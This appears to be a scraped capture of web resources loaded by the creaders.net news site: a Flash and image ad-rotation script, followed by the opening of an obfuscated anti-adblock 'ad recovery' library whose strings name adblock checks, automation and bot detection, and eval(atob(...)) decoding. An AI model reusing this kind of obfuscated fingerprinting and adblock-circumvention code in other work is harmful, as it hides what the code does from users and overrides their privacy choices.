window['2bb70f19-3498-4fc0-a2ec-03cfa25bf600'] = true;

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
1b1f647e-bad9-4eca-8eb6-06832beeaeb9

--- FILE ---
content_type: application/javascript
request_url: https://www.creaders.net/js/ad_func.js
body_size: 3036
content:
/*
 * path　应该设置为ads.swf的路径
 *
 */
function get_flash_code(main_site, path, zone_id, width, height, swf_src, is_open_url, url_pos, ad_id, open_url){
//	if( is_open_url == "yes" ){
//		inside_path = "";
//		if( url_pos == "inside" ) inside_path = path + "/html/site_ad_html/";
//		src = "/ads.swf?swf=" + swf_src
//					+ "&path=" + path
//					+ "&main_site=" + main_site
//					+ "&source=" + source
//					+ "&id=" + ad_id
//					+ "&url=" + inside_path;
//		src = main_site + src + open_url;
//	}else if( is_open_url == "no" ){
		src = path + "/html/site_ad_images/" + swf_src;
//	}
	html = "<object style=\"border:1px #000000 solid;\" classid=\"clsid:d27cdb6e-ae6d-11cf-96b8-444553540000\" codebase=\"https://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0\" width=\"" + width + "\" height=\"" + height + "\">"					
			 + "<param name='flash_component' value='ImageViewer.swc' />"
			 + "<param name=\"allowScriptAccess\" value=\"sameDomain\" />"
			 + "<param name=\"movie\" value=\"" + src + "\" />"
			 + "<param name=\"quality\" value=\"high\" />"
			 + "<embed src=\"" + src + "\" quality=\"high\" width=\"" + width + "\" height=\"" + height + "\" allowScriptAccess=\"sameDomain\" type=\"application/x-shockwave-flash\" pluginspage=\"https://www.macromedia.com/go/getflashplayer\" />"
			 + "</object>";
	return html;
}

function get_image_code(main_site, path, zone_id, width, height, src, is_open_url, url_pos, ad_id, open_url,ad_tip){
	html = "<img src='" + path + "/html/site_ad_images/" + src + "' width='" + width + "' height='" + height + "' style='border:1px #000000 solid' alt='" + ad_tip + "'>";
	if( is_open_url == "yes" ){
		inside_path = "";
		if( url_pos == "inside" ) inside_path = path + "/html/site_ad_html/";
		html = "<a href='" + main_site + "/ads.php?source=" + zone_id + "&id=" + ad_id + "&url=" + inside_path + open_url + "' target='_blank'>"
			+ html
			+ "</a>";
	}
	return html;
}

function decode_string( str ){
	var from_str = new Array("&lt;", "&gt;", "&quot;", "&#039;", "&amp;", "-r-n");
	var to_str   = new Array("<",    ">",    "\"",     "'",      "&"    , "\r\n");
	
	
	for( i=0; i<from_str.length; i++ ){
		while( 1 ){
			str = str.replace(from_str[i], to_str[i]);
			if( str.search(from_str[i]) == -1 ) break;
		}
	}
	var random_ad = Math.round(Math.random() * 10000000);
	var pos = str.indexOf("[CACHEBUSTER]");
	while(pos > 0){
		str = str.replace("[CACHEBUSTER]", random_ad);
		pos = str.indexOf("[CACHEBUSTER]");
	}
	
	
	return str;
}

//function show_large_ad(main_site, path, width, height, count, ad_id, ad_effect, ad_open_details, ad_url_position, ad_url, probability, ad_type, ads_code){
//	rand_number = Math.floor(Math.random() * 100);
//	sum = 0;
//	for(i = 0; i < count; i++){
//		if(rand_number > sum && rand_number <= (sum += probability[i])) break;
//	}
//	if(i > count - 1) i = count - 1;
//	
//	if("code" != ad_type[i]){
//		var ptn = /^\d{16}(\.swf)$/i;
//		if(ptn.test(ad_effect[i])){
//			html = get_flash_code(main_site, path, width, height, ad_effect[i], ad_open_details[i], ad_url_position[i], ad_id[i], ad_url[i]);
//		}else{
//			html = get_image_code(main_site, path, width, height, ad_effect[i], ad_open_details[i], ad_url_position[i], ad_id[i], ad_url[i]);
//		}
//	}else{
//		//html = "<div style='width:" + width + "px;height:" + height + "px;overflow:hidden;border:solid 1px #000000;text-align:center'>" + decode_string( ads_code[i] ) + "</div>";
//		html = decode_string(ads_code[i]);
//	}
//	document.write(html);
//}
/**********  2007-3-22 修改大型广告显示方式  **********
  显示方法：
			该广告位上有效的广告，根据设置的显示频率显示出来
	广告有效性判定（满足1条即可）：
			1.循环模式(ad_loop_type)为no，并且运行状态(ad_release)为1
			2.循环模式(ad_loop_type)不为no，并且在循环周期(ad_loop_time)内
			show_large_ad(\"{$mainSite}\", \"{$path}\", {$zone_id}, 
*/
function show_large_ad(main_site, path, zone_id, width, height, count, ad_id, ad_effect, ad_open_details, ad_url_position, ad_url, probability, ad_type, ads_code, ad_release, ad_loop_type, ad_loop_time, is_default, ad_tip, DefaultZone)
{

	var clientTime=new Date();
	var serverTime=new Date(clientTime.getTime()+(clientTime.getTimezoneOffset()-(7*60))*60*1000);
	
	var now_y = serverTime.getFullYear();
	var now_m = serverTime.getMonth()+1;
	var now_d = serverTime.getDate();
	var now_H = serverTime.getHours();
	var now_i = serverTime.getMinutes();
	var now_s = serverTime.getSeconds();
	var now_date = new Date(now_y, now_m - 1, now_d, now_H, now_i, now_s, 0);
	var now_w = now_date.getDay();
	delete http;
	delete now;
	
	/* 计算有效的广告的显示频率总合sum，同时生成有效广告数组 */
	var sum1 = sum2 = sum3 = 0;
	
	var effe_bound = 0;
	var effe_ad_id           = new Array();
	var effe_ad_effect       = new Array();
	var effe_ad_open_details = new Array();
	var effe_ad_url_position = new Array();
	var effe_ad_url          = new Array();
	var effe_probability     = new Array();
	var effe_ad_type         = new Array();
	var effe_ads_code        = new Array();
	var effe_ad_release      = new Array();
	var effe_ad_loop_type    = new Array();
	var effe_ad_loop_time    = new Array();
	var effe_ad_tip          = new Array();
	
	for(var i = 0; i < count; i++){
		if(ad_loop_type[i] == "no"){ //有效广告条件1
			if(ad_release[i] == 1){
				if(is_default[i] == 1){
					sum1 += probability[i];
				}else if(is_default[i] == 2){
					sum2 += probability[i];
				}else{
					sum3 += probability[i];
				}
				effe_ad_id[effe_bound]           = ad_id[i];
				effe_ad_effect[effe_bound]       = ad_effect[i];
				effe_ad_open_details[effe_bound] = ad_open_details[i];
				effe_ad_url_position[effe_bound] = ad_url_position[i];
				effe_ad_url[effe_bound]          = ad_url[i];
				effe_probability[effe_bound]     = probability[i];
				effe_ad_type[effe_bound]         = ad_type[i];
				effe_ads_code[effe_bound]        = ads_code[i];
				effe_ad_release[effe_bound]      = ad_release[i];
				effe_ad_loop_type[effe_bound]    = ad_loop_type[i];
				effe_ad_loop_time[effe_bound]    = ad_loop_time[i];
				effe_ad_tip[effe_bound]          = ad_tip[i];
				effe_bound++;
			}
		}else{ //有效广告条件2
			switch(ad_loop_type[i]){
				case "year":
					var ptn = new RegExp(/[\d]{2}/gi);
					var tmp_array = ad_loop_time[i].match(ptn);
					for(var j = 0; j < tmp_array.length; j++){
						if(tmp_array[j].valueOf() == now_m.valueOf()){
							if(is_default[i] == 1){
								sum1 += probability[i];
							}else if(is_default[i] == 2){
								sum2 += probability[i];
							}else{
								sum3 += probability[i];
							}
							effe_ad_id[effe_bound]           = ad_id[i];
							effe_ad_effect[effe_bound]       = ad_effect[i];
							effe_ad_open_details[effe_bound] = ad_open_details[i];
							effe_ad_url_position[effe_bound] = ad_url_position[i];
							effe_ad_url[effe_bound]          = ad_url[i];
							effe_probability[effe_bound]     = probability[i];
							effe_ad_type[effe_bound]         = ad_type[i];
							effe_ads_code[effe_bound]        = ads_code[i];
							effe_ad_release[effe_bound]      = ad_release[i];
							effe_ad_loop_type[effe_bound]    = ad_loop_type[i];
							effe_ad_loop_time[effe_bound]    = ad_loop_time[i];
							effe_ad_tip[effe_bound]          = ad_tip[i];
							effe_bound++;
							break;
						}
					}
					break;
				case "month":
					var ptn = new RegExp(/[\d]{2}/gi);
					var tmp_array = ad_loop_time[i].match(ptn);
					for(var j = 0; j < tmp_array.length; j++){
						if(tmp_array[j].valueOf() == now_d.valueOf()){
							if(is_default[i] == 1){
								sum1 += probability[i];
							}else if(is_default[i] == 2){
								sum2 += probability[i];
							}else{
								sum3 += probability[i];
							}
							effe_ad_id[effe_bound]           = ad_id[i];
							effe_ad_effect[effe_bound]       = ad_effect[i];
							effe_ad_open_details[effe_bound] = ad_open_details[i];
							effe_ad_url_position[effe_bound] = ad_url_position[i];
							effe_ad_url[effe_bound]          = ad_url[i];
							effe_probability[effe_bound]     = probability[i];
							effe_ad_type[effe_bound]         = ad_type[i];
							effe_ads_code[effe_bound]        = ads_code[i];
							effe_ad_release[effe_bound]      = ad_release[i];
							effe_ad_loop_type[effe_bound]    = ad_loop_type[i];
							effe_ad_loop_time[effe_bound]    = ad_loop_time[i];
							effe_ad_tip[effe_bound]          = ad_tip[i];
							effe_bound++;
							break;
						}
					}
					break;
				case "week":
					var ptn = new RegExp(/[\d]{1}/gi);
					var tmp_array = ad_loop_time[i].match(ptn);
					for(var j = 0; j < tmp_array.length; j++){
						if(tmp_array[j].valueOf() == now_w.valueOf()){
							if(is_default[i] == 1){
								sum1 += probability[i];
							}else if(is_default[i] == 2){
								sum2 += probability[i];
							}else{
								sum3 += probability[i];
							}
							effe_ad_id[effe_bound]           = ad_id[i];
							effe_ad_effect[effe_bound]       = ad_effect[i];
							effe_ad_open_details[effe_bound] = ad_open_details[i];
							effe_ad_url_position[effe_bound] = ad_url_position[i];
							effe_ad_url[effe_bound]          = ad_url[i];
							effe_probability[effe_bound]     = probability[i];
							effe_ad_type[effe_bound]         = ad_type[i];
							effe_ads_code[effe_bound]        = ads_code[i];
							effe_ad_release[effe_bound]      = ad_release[i];
							effe_ad_loop_type[effe_bound]    = ad_loop_type[i];
							effe_ad_loop_time[effe_bound]    = ad_loop_time[i];
							effe_ad_tip[effe_bound]          = ad_tip[i];
							effe_bound++;
							break;
						}
					}
					break;
				case "day":
					var ptn = new RegExp(/[\d]{2}:[\d]{2}:[\d]{2}-[\d]{2}:[\d]{2}:[\d]{2}/gi);
					var tmp_array_1 = ad_loop_time[i].match(ptn);
					for(var j = 0; j < tmp_array_1.length; j++){
						ptn = /[\d]{2}/gi;
						tmp_array_2 = tmp_array_1[j].match(ptn);
						var date_1 = new Date(now_y, now_m - 1, now_d, tmp_array_2[0].valueOf(), tmp_array_2[1].valueOf(), tmp_array_2[2].valueOf(), 0);
						var date_2 = new Date(now_y, now_m - 1, now_d, tmp_array_2[3].valueOf(), tmp_array_2[4].valueOf(), tmp_array_2[5].valueOf(), 0);
						if(now_date >= date_1 && now_date <= date_2){
							if(is_default[i] == 1){
								sum1 += probability[i];
							}else if(is_default[i] == 2){
								sum2 += probability[i];
							}else{
								sum3 += probability[i];
							}
							effe_ad_id[effe_bound]           = ad_id[i];
							effe_ad_effect[effe_bound]       = ad_effect[i];
							effe_ad_open_details[effe_bound] = ad_open_details[i];
							effe_ad_url_position[effe_bound] = ad_url_position[i];
							effe_ad_url[effe_bound]          = ad_url[i];
							effe_probability[effe_bound]     = probability[i];
							effe_ad_type[effe_bound]         = ad_type[i];
							effe_ads_code[effe_bound]        = ads_code[i];
							effe_ad_release[effe_bound]      = ad_release[i];
							effe_ad_loop_type[effe_bound]    = ad_loop_type[i];
							effe_ad_loop_time[effe_bound]    = ad_loop_time[i];
							effe_ad_tip[effe_bound]          = ad_tip[i];
							effe_bound++;
							break;
						}
					}
					break;
			}
		}
	}
	delete now_date;
	//alert("sum1="+sum1+"; sum2="+sum2+"; sum3="+sum3+";");
	/* 生成1到sum的随机数rand */
	var rand;
	if(sum1 > 0){
		rand = Math.floor(Math.random() * sum1 + 1);
	}else if(sum2 > 0){
		rand = Math.floor(Math.random() * sum2 + 1);
	}else{
		rand = Math.floor(Math.random() * sum3 + 1);
	}
	//var rand = Math.floor(Math.random() * sum + 1);
	
	/* 使用随机数rand确定应取广告数组下标bound */
	var bound = 0; //默认第一条广告
	var total = 0; //定义并且初始化计数器
	for(var i = 0; i < count; i++){
		if(rand > total && total + effe_probability[i] >= rand){
			bound = i;
			break;
		}else{
			total += effe_probability[i];
		}
	}//document.write(rand);
	
	/* 根据取得的广告数组下标bound，写入广告 */
	if("code" != effe_ad_type[bound]){
		var ptn = /^\d{16}(\.swf)$/i;
		if(ptn.test(effe_ad_effect[bound])){
			html = get_flash_code(main_site, path, zone_id, width, height, effe_ad_effect[bound], effe_ad_open_details[bound], effe_ad_url_position[bound], effe_ad_id[bound], effe_ad_url[bound]);
		}else{
			html = get_image_code(main_site, path, zone_id, width, height, effe_ad_effect[bound], effe_ad_open_details[bound], effe_ad_url_position[bound], effe_ad_id[bound], effe_ad_url[bound],effe_ad_tip[bound]);
		}
	}else{
		html = decode_string(effe_ads_code[bound]);
	}
	if(window.ActiveXObject) { document.write(html); } else { if (document.getElementById(DefaultZone)) { var patrn=/script/; if (patrn.test(html)) { document.write(html); } else { document.getElementById(DefaultZone).innerHTML = html; } } else { document.write(html); } }
}

function createXMLHttpRequest(){
	var xmlhttp;
	if(window.XMLHttpRequest){ //Mozilla 浏览器
		xmlhttp = new XMLHttpRequest();
	}else if(window.ActiveXObject){ // IE浏览器
		try{
			xmlhttp = new ActiveXObject("Msxml2.XMLHTTP");
		}catch(err1){
			try{
				xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
			}catch(err2){
				alert(err2.message);
			}
		}
	}
	return xmlhttp;
}

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/bmV3cy5jcmVhZGVycy5uZXQ.js
body_size: 161298
content:
// 
!function(){function a2V(t,e){const n=a2G();return(a2V=function(t,e){return n[t-=480]})(t,e)}function a2G(){const t=["<'flex-grow'>","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","phantomas","onParseError","https://cmp.autobild.de","callPhantom","VENDOR","microad.jp","fminer","none|<custom-ident>","<'border-style'>","visible|hidden|collapse","luminance|alpha","eventType","https://ssb-global.smartadserver.com/api/bid","eval(atob('","unset","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","programme.tv","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","!self","hbwrapper.com","closest","__selenium_unwrapped","petbook-magazine.com","consumeFunctionName","originalHostname","Hash","sendBeacon","navigator.plugins is undefined","aswift","originalLine","truvidplayer.com","isParentsDisplayNone","version","normal|<try-size>","normal|compact","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","[data-ad-client]","Blocked interstial slot define:","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","text-ad","filter, pointer-events","getType","/health-check","\n  syntax: ","samsungbrowser","<line-width>{1,4}","pubads","domains",'meta[http-equiv="Content-Security-Policy"]',"getSizes","doubleclick.net","DocumentFragment_querySelector","vmax","/pagead/drt/ui",'div[aria-label="Ads"]',"auto|thin|none","name","<string>|<image>|<custom-ident>","lvh","getPrototypeOf","is_acceptable_ads_blocked","SharedStorageWorklet","aborted","driver","adsdk.microsoft.com","<font-stretch-absolute>","is_ads_blocked","CefSharp","DONE",'[class^="div-gpt-ad"]',"chromium","Headers","cachedAt","1nlsdkf","adunit","option expires is invalid","edgios","data-meta","shouldLogRaptive","<empty string>","<noscript>","HTMLLinkElement","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","cover|contain|entry|exit|entry-crossing|exit-crossing","_sourceRoot","ads.blogherads.com","aniview.com",'<span id="banner-',"parseAtrulePrelude","__lastWatirConfirm","https://qa.html-load.com","[AdBlockDetector] Cosmetic adblock detected","_serializeMappings","logs","AS-ENCODED-VAL","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","DocumentFragment_querySelectorAll","structure","HTMLMetaElement_content","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","northantstelegraph.co.uk","http://localhost","?version=","<media-not>|<media-and>|<media-or>|<media-in-parens>","adm","adhesion","block|inline|x|y","https://btlr.sharethrough.com/universal/v1","__webdriver_script_func","HTMLVideoElement_poster","isNameCharCode","    ","optidigital.com","sdk_version","   ","DOMParser_parseFromString","layer(","matrix3d( <number>#{16} )",".pages.dev","fetch","getConsentMetadata","<predefined-rgb> [<number>|<percentage>|none]{3}","x-add-header-lengths","cmpChar","beforeunload","SyntaxError","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","kueezrtb.com","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","tan( <calc-sum> )"," is not a constructor or null",".setTargetingForGPTAsync","<alpha-value>","<'top'>","webkitResolveLocalFileSystemURL","[normal|small-caps]","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","[auto|alphabetic|hanging|ideographic]","b3V0cHV0","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","append","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","fetchLater","alphaStr","asadcdn.com","memory","https://consent.programme.tv","none|auto","logs-partners.coupang.com","edge","[restore-rejections] restoreDeferredRejections__adblock","positions","[object Date]","_set","<ident>","/sodar/sodar2","HTMLLinkElement_href","<number [0,鈭瀅> [/ <number [0,鈭瀅>]?","INVENTORY_FRAME","<'min-block-size'>","auto|stable&&both-edges?","getWindowId","}-token",'Delim "',"<'margin-right'>","dvmax","in2w_key","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","kayzen.io","normal|italic|oblique <angle>{0,2}","HTMLIFrameElement_contentWindow","syntaxStack","HTMLLinkElement_as","<string> [<integer>|on|off]?","<length-percentage>{1,2}","<'margin-left'>{1,2}","XMLHttpRequest_response","linear|radial","a3luYg==","<mf-plain>|<mf-boolean>|<mf-range>","text-ad-links","<'pause-before'> <'pause-after'>?","loc","ACK_VISIBLE","checkAtruleDescriptorName","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","CSSStyleDeclaration_cssText","evalLength","[<line-names>? <track-size>]+ <line-names>?","race","none|both|horizontal|vertical|block|inline","inherit","length","postMessage","[Profile Handler]","fullscreen","srcset","insurads.com","translateZ( <length> )","not expected type of fetch Request: ","none|all|[digits <integer>?]","auto|none|preserve-parent-color","publisherId","consumeUntilSemicolonIncluded","cookie","anymind360.com","url-token","headers","[<length>|<percentage>|auto]{1,4}","<transform-function>+","/main.html","<'min-height'>","mmctsvc.com","[[<integer>|infinite]{2}]#|auto","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","img_dggnaogcyx5g7dge2a9x2g7yda9d","as-event-handler-added","opt/","Comment","adthrive.com","[-token","<'caret-color'>||<'caret-shape'>","anonymous","getWriter","left","XMLHttpRequest_responseURL","allowPrebid","readystatechange","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","HTMLAnchorElement_port","alpha|luminance|match-source","none|repeat( <length-percentage> )","cdn-exchange.toastoven.net","<number [0,1]>","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","country","direction","Unknown type","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","<generic>","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","EventTarget_addEventListener","osano-","!boolean-group","last_bfa_at","reportToSentry","fXFCPHpgUFpbWUg6MHNqdmFPcA==","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","impactify.media","data-owner","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","<'top'>{1,4}","auto|<custom-ident>","none|text|all|-moz-none","googMsgType","navigator.plugins.length is undefined","insertAdjacentElement","[<ident-token>|'*']? '|'","sharethrough.com","getNode","windowExternal","none|<track-list>|<auto-track-list>","[auto? [none|<length>]]{1,2}","server","tagNameFilter","auto|fixed","miter|round|bevel"," is blocked.","nowrap|wrap|wrap-reverse","flat|preserve-3d","ima://","lvmax","start|end|left|right|center|justify|match-parent","windowSize","exportSnapshot",'<div class="',"arrayBuffer","lvi","https://ghb.adtelligent.com/v2/auction/","decorator","div {}","padStart","httponly","prompt","[AdShield API] All cmds executed, ready for new cmds","HTMLAnchorElement_href","<'flex-direction'>||<'flex-wrap'>","TopLevelCss","whitespace-token","reference","node","lexer","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","HTMLMetaElement","isChannelConnected","auto-add|add( <integer> )|<integer>","invalid protect-id prefix: ","destroySlots","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","<ident-token>|<function-token> <any-value>? )","video","adscale.de","Terminate - bot detected","selenium-evaluate","HTMLStyleElement_insertBefore","x-frame-width","selector( <complex-selector> )","Url","as_domain","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","block|inline|run-in","adContainer","__as_rej","calc( <calc-sum> )","description","media-amazon.com","Hex or identifier is expected","safeframe.googlesyndication.com","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","userLanguage","localeCompare","googlesyndication\\.com","renderer","adWrapper","connectid.analytics.yahoo.com","auto|smooth"," requestBids.before hook: ","as_parent","TkduRThhX3kuRmpZTz00dzNdcDc=","HTMLFormElement_target","contrast( [<number-percentage>] )","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","upright|rotate-left|rotate-right","inventories","peek","getTargeting","tag","ads-","securepubads.g.doubleclick.net","getSetCookie","bidsBackHandler","_sorted","xywh( <length-percentage>{2} <length-percentage [0,鈭瀅>{2} [round <'border-radius'>]? )","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","none|[<number>|<percentage>]{1,3}","selectors","cssRules","RegExp","apply","errArgs","https://ad-delivery.net/px.gif?ch=2","thenStack","webgl","location","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","auto|balance|stable|pretty","light|dark|<integer [0,鈭瀅>","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","auto|both|start|end|maximum|clear","none|<image>|<mask-source>","base","[AdBlockDetector] page unloaded while checking request block. ","generic( kai )|generic( fangsong )|generic( nastaliq )","Forward report url to engineers","option maxAge is invalid","getId","merequartz.com","creativecdn.com","top","className","intentiq.com","sourceContentFor","[left|right]||[top|bottom]","reversed( <counter-name> )","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","none|[weight||style||small-caps||position]","cookielaw.org","ad-unit","pub.doubleverify.com","stack","/getconfig/sodar","none|<integer>","avplayer.com","<'bottom'>","rem","<relative-real-selector>#","/pagead/gen_204?",'[name^="google_ads_iframe"]',"<'width'>","bidder","slice|clone","normal|reset|<number>|<percentage>","zemanta.com","cssWideKeywordsSyntax","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","recovery_loaded_time","/ivt/detect","videostep.com","slice","RegExp_exec","getFirstListNode",".set","navigator.mimeTypes is undefined","CSSStyleDeclaration_setProperty","none|auto|<percentage>","lr-tb|rl-tb|tb-rl|lr|rl|tb","; Priority=Medium","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","reserved1Output","Terminate - profile not found","image( <image-tags>? [<image-src>? , <color>?]! )","Unsupported version: ","comma","[object Intl]","body","maxAge","/cou/api_reco.php","scripts","[<length>|<number>]{1,4}","condition","CSSPrimitiveValue","ADNXSMediation","yorkshirepost.co.uk","googletag cmd unshift failed : ","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","main_richload","lookupOffsetNonSC","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","2mdn.net","initial","tcString","api.adiostech.com","next","feature","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","JSON_parse","charAt","Mismatch","[<image>|<string>] [<resolution>||type( <string> )]","as-check-script-blocked-ready","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","Expect an apostrophe","sessionStorage","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","eventStatus","cef","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","Matching for a tree with var() is not supported","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","getLocationFromList","/cdn/adx/open/integration.html","autoRecovery","Number of function is expected","mailto:","<family-name>#","applyRatio","ZGdnbg==","HTMLAnchorElement","Atrule","priority","Element_getElementsByClassName","as_inventory_frame_listener_adder","googletag","fromEntries","HTMLTableCaptionElement","sussexexpress.co.uk","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","content|fixed","//# sourceURL=rtb_adm.js","[CMP Log] Skipped due to sampling","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","none|<image>","Window_requestIdleCallback","CAN_content","auto|touch","generate","about:srcdoc","open-quote|close-quote|no-open-quote|no-close-quote","directives","<length>|<percentage>","/container.html","skip-node","add","x-frame-height","indiatimes.com","dimension-token","getName","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","sascdn.com","Bad syntax reference: ","adv-","rem( <calc-sum> , <calc-sum> )","replaceAll","fxios/","scroll|fixed|local","findIndex","unknown","lvmin","abgroup","HTML","HTMLScriptElement_attributionSrc","[restore-rejections] handleQueued script_onerror","language","<url>+","mixed|upright|sideways","<bg-image>#","splice","shouldRecover evaluation error:","<complex-selector-list>","Range","signalStatus","textAd","isInRootIframe","HTMLVideoElement_src","when","ad_","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","src","<color>","<url>","url(","false","media.net","btoa","toUTCString","autobild.de","didomi-","redirected","cursor","Event","img","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","banner-","cloudfront.net","_asClickListeners","enter","none|[first||[force-end|allow-end]||last]","andbeyond.media","<wq-name>","<ns-prefix>? <ident-token>","fonts.googleapis.com","connectad.io","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","snigel-","iterator","iterations","Document_querySelector","adkernel.com","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","none|all|<dashed-ident>#","sectionChange","sp.","css","Document_cookie"," node type","break","blur","<'inset-inline'>","pseudo","any","none|[<shape-box>||<basic-shape>]|<image>","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","Unknown property","translateX( <length-percentage> )","static|relative|absolute|sticky|fixed|-webkit-sticky","isTargetUrl","not_blocking_ads","supports","matched","consumeUntilLeftCurlyBracket","container","rex","__rgst_cb","normal|reverse|alternate|alternate-reverse","timestamp","normal|<number>|<length>|<percentage>","event","nthChildOf","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","flip-block||flip-inline||flip-start","marker-mid","ignoreInvalidMapping","linear|<cubic-bezier-timing-function>|<step-timing-function>","isInIframe","as_apply","split","top|bottom|block-start|block-end|inline-start|inline-end","sepia( <number-percentage> )","yellowblue.io","lookupType","postmedia.solutions.cdn.optable.co","normal|[<string> <number>]#","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","<keyframes-name>","opr","DeclarationList","gigacalculator.com","_ignoreInvalidMapping","anonymised.io","Terminate - no active auto recovery","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","dogdrip.net","nn_","__nightmare","read-only|read-write|write-only","-moz-calc(","Invalid protect url: ","rubiconproject.com","rad","<time>#","__fr","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","HTMLIFrameElement_name","admost.com","afterend","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","cqb","spawn","AtruleDescriptor","<bg-clip>#","pagead2.googlesyndication.com","image-set( <image-set-option># )","ads.linkedin.com","loaded","none|chained","script-src-elem","<unknown>","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","writable","compareByGeneratedPositionsInflated","Name is expected","channel","https://consent.programme-tv.net","<'padding-left'>","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","alert","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","ad-stir.com","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","<line-width>||<line-style>||<color>","plugins","tagName","hooked","fuse","History_replaceState","<complex-real-selector-list>","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","-moz-linear-gradient( <-legacy-linear-gradient-arguments> 